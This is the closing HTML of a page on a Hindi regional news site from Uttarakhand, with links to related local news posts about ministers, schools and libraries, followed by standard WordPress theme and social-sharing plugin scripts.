		<div class="nav-links"><div class="nav-previous"><a href="https://tunwala.com/2023/09/08/%e0%a4%8b%e0%a4%b7%e0%a4%bf%e0%a4%95%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a4%be-%e0%a4%85%e0%a4%a8%e0%a5%8b%e0%a4%96%e0%a4%be-%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%82%e0%a4%b2-%e0%a4%97%e0%a4%b0/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">ऋषिकेश  का अनोखा स्‍कूल: गरीब बच्‍चों की पढ़ाई फ्री, यूनिफॉर्म के साथ मिलती हैं ये सुविधाएं</span></a></div><div class="nav-next"><a href="https://tunwala.com/2023/09/09/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1-%e0%a4%aa%e0%a4%b9%e0%a4%be%e0%a4%a1%e0%a4%bc-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%87%e0%a4%9f%e0%a5%80-%e0%a4%9c/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">उत्तराखंड- पहाड़ की बेटी ज्योति में किया प्रदेश का नाम रोशन, बनी अफसर सेना में</span></a></div></div>
	</nav>		<div class="related-posts">
			<h3 class="related-post-heading box-title">
				<span>
					Related Posts				</span>
			</h3>
		
		
		<div class="related-post-list">
					           <div class="related-posts-box">
		           		<a href="https://tunwala.com/2025/12/13/ganesh-joshi-425/" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1040" height="791" src="https://tunwala.com/wp-content/uploads/2025/12/IMG-20251213-WA0025.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tunwala.com/wp-content/uploads/2025/12/IMG-20251213-WA0025.jpg 1040w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251213-WA0025-300x228.jpg 300w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251213-WA0025-1024x779.jpg 1024w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251213-WA0025-768x584.jpg 768w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251213-WA0025-150x114.jpg 150w" sizes="(max-width: 1040px) 100vw, 1040px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://tunwala.com/2025/12/13/ganesh-joshi-425/"> स्व. श्याम दत्त जोशी अंतर विद्यालयी बास्केटबॉल टुर्नामेंट एवं पुस्तक मेला कार्यक्रम में प्रतिभाग करते कैबिनेट मंत्री गणेश जोशी,मंत्री ने विधायक निधि से ₹ 15.67 लाख की लागत से डोभालवाला में बास्केटबॉल कोर्ट, बास्केटबॉल पोल तथा विद्यालय में पुस्तकालय की स्थापना के कार्यों का किया लोकार्पण। </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://tunwala.com/2025/12/13/"><i class="far fa-calendar-check"></i> December 13, 2025        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://tunwala.com/2025/12/11/dhan-singh-rawat-290/" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="2560" height="1810" src="https://tunwala.com/wp-content/uploads/2025/12/IMG-20251211-WA0012-scaled-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tunwala.com/wp-content/uploads/2025/12/IMG-20251211-WA0012-scaled-1.jpg 2560w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251211-WA0012-scaled-1-300x212.jpg 300w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251211-WA0012-scaled-1-1024x724.jpg 1024w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251211-WA0012-scaled-1-768x543.jpg 768w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251211-WA0012-scaled-1-1536x1086.jpg 1536w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251211-WA0012-scaled-1-2048x1448.jpg 2048w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251211-WA0012-scaled-1-150x106.jpg 150w" sizes="(max-width: 2560px) 100vw, 2560px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://tunwala.com/2025/12/11/dhan-singh-rawat-290/"> उच्च शिक्षा विभाग को मिले 5 सहायक पुस्तकालयाध्यक्ष,उच्च शिक्षा मंत्री डॉ. रावत ने वितरित किये नियुक्ति पत्र,नियुक्ति पत्र मिलते ही खुशी से खिल उठे युवाओं के चेहरे। </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://tunwala.com/2025/12/11/"><i class="far fa-calendar-check"></i> December 11, 2025        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://tunwala.com/2025/12/03/dhan-singh-rawat-289/" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="640" height="640" src="https://tunwala.com/wp-content/uploads/2025/12/IMG-20251001-WA0031.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tunwala.com/wp-content/uploads/2025/12/IMG-20251001-WA0031.jpg 640w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251001-WA0031-300x300.jpg 300w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251001-WA0031-150x150.jpg 150w, https://tunwala.com/wp-content/uploads/2025/12/IMG-20251001-WA0031-96x96.jpg 96w" sizes="(max-width: 640px) 100vw, 640px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://tunwala.com/2025/12/03/dhan-singh-rawat-289/"> स्कूलों में छात्र-छात्राओं के सुरक्षा के होंगे पुख्ता इंतजाम,विभागीय मंत्री के निर्देश पर निदेशक ने जारी किये आदेश,समय-समय पर राज्य स्तर पर भी होगी सुरक्षा समीक्षा। </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://tunwala.com/2025/12/03/"><i class="far fa-calendar-check"></i> December 3, 2025        </a>
        
			                    </div>
		                </div>
		              </div>
		        		</div>
	 </div>
				<div class="wc-author-box">
                                    <div class="author-img">
               <a href="https://tunwala.com/author/nikhil/">
                   <img alt='Avatar photo' src='https://tunwala.com/wp-content/uploads/2023/09/cropped-anju-kunwar-ji-1-215x215.webp' srcset='https://tunwala.com/wp-content/uploads/2023/09/cropped-anju-kunwar-ji-1.webp 2x' class='avatar avatar-215 photo' height='215' width='215' loading='lazy' decoding='async'/>                </a>
            </div>
                        <div class="author-details">
                <h4>Anju Kunwar </h4>
                <p></p>
                <a class="author-more" href="https://tunwala.com/author/nikhil/">Learn More &#8594; </a>
            </div>
        </div>
    			
		</main><!-- #main -->
					<div class="walkerwp-grid-3 sidebar-block right-sidebar-layout">
							</div>
			</div>
	</div>
	<footer id="colophon" class="site-footer layout-one">
					<p style="text-align:center;"><span style="color:#fff;">Copyright ©&nbsp;2026 Tunuwala News. | Design By :&nbsp;</span><a style="color:#ffffff;" target="_blank" rel="noopener noreferrer" href="https://www.royaldeveloper.in/" title="Best Web Development Company in Dehradun"><span style="color:#fff;">Web Development Company in Dehradun</span></a></p>
		
	</footer><!-- #colophon -->
</div><!-- #page -->

			<a href="#" class="walkerpress-top"><i class="fas fa-arrow-up"></i></a>
	                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

<script src="https://tunwala.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/tunwala.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://tunwala.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script src="https://tunwala.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.6.4" id="SFSIjqueryModernizr-js"></script>
<script src="https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.6.4" id="SFSIjqueryShuffle-js"></script>
<script src="https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.6.4" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"ae9c2f2432","ajax_url":"https:\/\/tunwala.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/tunwala.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://tunwala.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.1" id="SFSICustomJs-js"></script>
<script src="https://tunwala.com/wp-content/plugins/walker-core/public/js/walker-core-public.js?ver=1.3.10" id="walker-core-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/all.js?ver=1.0.6" id="walkerpress-font-awesome-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/navigation.js?ver=1.0.6" id="walkerpress-navigation-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/swiper-bundle.js?ver=6.5.9" id="walkerpress-swiper-bundle-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/jquery.marquee.js?ver=6.6.4" id="walkerpress-marquee-js"></script>
<script src="https://tunwala.com/wp-content/themes/walkerpress/js/walkerpress-scripts.js?ver=6.6.4" id="walkerpress-scripts-js"></script>


</body>
</html>